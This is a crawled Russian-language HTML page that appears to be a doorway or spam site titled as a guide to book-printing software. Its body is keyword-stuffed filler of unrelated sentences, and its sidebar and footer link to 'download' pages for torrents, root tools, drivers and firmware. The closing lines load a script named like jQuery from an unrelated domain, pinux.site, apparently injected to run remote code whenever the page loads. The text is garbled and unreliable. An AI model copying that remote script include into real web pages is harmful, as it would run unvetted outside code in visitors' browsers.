

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oyieshaes.realorfake3d.com/uqyu4-programma-po-sozdaniyu-knigi-dlya-pechati.html
body_size: 2492
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Программа по созданию книги для печати - oyieshaes.realorfake3d.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oyieshaes.realorfake3d.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Программа по созданию книги для печати</h2>
                            </header>
                            <p>Приглашаем детей и родителей на занятия в Русском музее: мини-абонементы, кружки, мастер. Synergy Woman Club — сообщество талантливых и успешных женщин, которые добились многого Лучшие проекторы для дома Выбор zoom Умная одежда Вещи, которые делают жизнь проще 7 лучших. 
Загружаются основные компоненты системы.   Загружаются основные компоненты системы. Учебно-методический материал (5 класс) по теме: Программа воспитания и социализации. Оригинальная компьютерная техника в интернет-магазине Brain ★ Широкий ассортимент. 
Samba — пакет программ, которые позволяют обращаться к сетевым дискам и принтерам. Примечания книги: Русский край, чужая вера. Этноконфессиональная политика империи в Литве. Профессия - творить добро! 8 июня - День социального работника  Социальный работник. Жизнь и карьера. Дэвид Кит Линч родился 20 января 1946 года в небольшом американском городе. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="uqyu4-skachat-kazaki-cherez-torrent-na-pk.html">Скачать казаки через торрент на пк</a></li>
                                <li><a href="uqyu4-skachat-na-android-supersu-free.html">Скачать на андроид supersu free</a></li>
                                <li><a href="uqyu4-maydanov-nichego-ne-zhal-pesnya-skachat.html">Майданов ничего не жаль песня скачать</a></li>
                                <li><a href="uqyu4-shema-vyshivki-krestom-konfetti.html">Схема вышивки крестом конфетти</a></li>
                                <li><a href="uqyu4-raspisanie-zvonkov-kgamt.html">Расписание звонков кгамт</a></li>
                                <li><a href="uqyu4-skachat-drayver-dlya-fleshki-windows-8.html">Скачать драйвер для флешки windows 8</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-kinoteatr-izhstal-izhevsk-raspisanie.html">Кинотеатр ижсталь ижевск расписание</a></li>
                                            <li><a href="uqyu4-kak-zapolnit-kassovyy-otchet-obrazec.html">Как заполнить кассовый отчет образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-senseit-r280-proshivka.html">Senseit r280 прошивка</a></li>
                                            <li><a href="uqyu4-skachat-programmu-na-myshku-bloody-v7.html">Скачать программу на мышку bloody v7</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-proshivka-na-samsung-gt-s7562-duos.html">Прошивка на samsung gt s7562 duos</a></li>
                                            <li><a href="uqyu4-v-parke-skachat-pesnyu.html">В парке скачать песню</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-zhurnal-intervyu-rossiya.html">Журнал интервью россия</a></li>
                                            <li><a href="uqyu4-viktor-gyugo-otverzhennye-skachat-pdf.html">Виктор гюго отверженные скачать pdf</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
